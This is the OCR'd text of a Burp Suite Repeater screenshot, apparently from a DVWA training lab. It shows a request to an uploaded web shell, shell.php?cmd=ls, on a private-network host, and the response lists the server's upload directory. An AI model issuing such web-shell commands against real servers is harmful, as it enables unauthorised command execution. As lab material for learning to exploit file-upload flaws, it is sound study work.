 1
2
3
4
10:23
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Text Editor
Simple Text Editor
Burp
View
Help
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Extensions
Learn
Settings
1 ×
Send
Cancel
Target: http://192.168.50.102
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls
HTTP/1.1
2 Host: 192.168.50.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=
5ebedcc80bb9426655ca0680e2556c5b
9 Connection: close
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 14:21:27 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png
10 shell.php
11
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 6
Inspector
Notes
Done
219 bytes | 8 millis